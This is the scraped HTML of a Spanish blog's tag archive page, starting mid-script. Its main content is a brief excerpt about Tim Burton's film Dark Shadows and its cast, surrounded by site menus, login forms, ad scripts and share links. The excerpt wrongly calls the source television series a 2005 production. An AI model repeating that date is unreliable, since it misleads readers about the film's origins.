url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"47811956-dc0d-4c0a-b2b7-4f6ff36d9795","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-f7520dbb-39bd-49d8-86e5-fb4428fac998: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"f7520dbb-39bd-49d8-86e5-fb4428fac998","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-a30fcf84-64ce-48d6-87d9-df9e95e800bc: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"a30fcf84-64ce-48d6-87d9-df9e95e800bc","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-b2de8833-27fa-42a9-bb3b-578c1010c676: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"b2de8833-27fa-42a9-bb3b-578c1010c676","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-6139f78b-c578-432b-bb12-0ab341460bb0: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"6139f78b-c578-432b-bb12-0ab341460bb0","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-c1593740-537e-4df9-8311-be23c75809dc: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"c1593740-537e-4df9-8311-be23c75809dc","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-7feb1c82-f79c-4316-8fbb-397d1e5866f3: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"7feb1c82-f79c-4316-8fbb-397d1e5866f3","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-2872af9a-e450-4bfd-a854-0bc887326c37: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"2872af9a-e450-4bfd-a854-0bc887326c37","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.19.0.1-1.1-29" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-darkshadows tag-6003 wp-theme-Newsmag global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#93f7f2fffae7fbd3f2e1fff6f0fce3e1fcf7e6f0f0fafcfdf6e0bdf0fcfe" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#0763666b6e736f4766756b626468777568637264646e686962742964686a" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_c44 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">DarkShadows</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: DarkShadows</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-7336 post type-post status-publish format-standard hentry category-cine category-peliculas-cine tag-dark tag-dark-shadows tag-darkshadows tag-depp-jonny tag-johnny-depp tag-pelicula tag-shadows-dark tag-sombras-tenebrosas tag-the-dark-shadows tag-what-is-dark-shadows td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2012/12/dark-shadows-comedia-gotica-de-tim-burton/" rel="bookmark" title="Dark Shadows: Comedia Gotica de Tim Burton">Dark Shadows: Comedia Gotica de Tim Burton</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2012/12/dark-shadows-comedia-gotica-de-tim-burton/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong>Dark Shadows</strong> o Sombras Tenebrosas es una película de Tim Burton, basado en la serie de televisión gótica del 2005 Dark Shadows.</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" data-attachment-id="25917" data-permalink="https://www.blogistar.com/2012/12/dark-shadows-comedia-gotica-de-tim-burton/dark-shadows/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2012/12/dark-shadows-e1718038137664.webp" data-orig-size="500,281" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="dark shadows" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2012/12/dark-shadows-300x169.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2012/12/dark-shadows-1024x576.webp" class="aligncenter size-full wp-image-25917" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20281'%3E%3C/svg%3E" alt="Dark Shadows" width="500" height="281" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2012/12/dark-shadows-e1718038137664.webp" /><noscript><img fetchpriority="high" decoding="async" data-attachment-id="25917" data-permalink="https://www.blogistar.com/2012/12/dark-shadows-comedia-gotica-de-tim-burton/dark-shadows/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2012/12/dark-shadows-e1718038137664.webp" data-orig-size="500,281" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="dark shadows" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2012/12/dark-shadows-300x169.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2012/12/dark-shadows-1024x576.webp" class="aligncenter size-full wp-image-25917" src="https://www.blogistar.com/wp-content/uploads/2012/12/dark-shadows-e1718038137664.webp" alt="Dark Shadows" width="500" height="281" /></noscript>
<!--CusAds0-->
</p><!--CusAds0-->
<p>El filme que cuenta con la participación de <a href="https://www.blogistar.com/2009/08/johnny-depp-el-hombre-mas-sexy-del-mundo/">Johnny Depp</a>, Michelle Pfeiffer, Helena Bonham Carter, Eva Green y Chloë Moretz.</p><!--CusAds0-->
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2012/12/dark-shadows-comedia-gotica-de-tim-burton/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-7336"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/12/dark-shadows-comedia-gotica-de-tim-burton/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-7336"
				>
				<span id="sharing-facebook-7336" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-7336"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/12/dark-shadows-comedia-gotica-de-tim-burton/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-7336"
				>
				<span id="sharing-twitter-7336" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-7336"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/12/dark-shadows-comedia-gotica-de-tim-burton/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-7336"
				>
				<span id="sharing-whatsapp-7336" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-7336"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/12/dark-shadows-comedia-gotica-de-tim-burton/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-7336"
				>
				<span id="sharing-pinterest-7336" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-7336" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-7336" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="cbdb8e1fa8" data-email-share-track-url="https://www.blogistar.com/2012/12/dark-shadows-comedia-gotica-de-tim-burton/?share=email">
				<span id="sharing-email-7336" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-7336"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/12/dark-shadows-comedia-gotica-de-tim-burton/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-7336"
				>
				<span id="sharing-linkedin-7336" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-7336"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/12/dark-shadows-comedia-gotica-de-tim-burton/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-7336"
				>
				<span id="sharing-tumblr-7336" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-7336"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/12/dark-shadows-comedia-gotica-de-tim-burton/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-7336"
				>
				<span id="sharing-pocket-7336" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-7336"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/12/dark-shadows-comedia-gotica-de-tim-burton/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-7336"
				>
				<span id="sharing-telegram-7336" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-7336"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/12/dark-shadows-comedia-gotica-de-tim-burton/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-7336"
				>
				<span id="sharing-reddit-7336" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-7336"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2012/12/dark-shadows-comedia-gotica-de-tim-burton/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-7336"
				>
				<span id="sharing-print-7336" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_916 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]</a>
							</div>
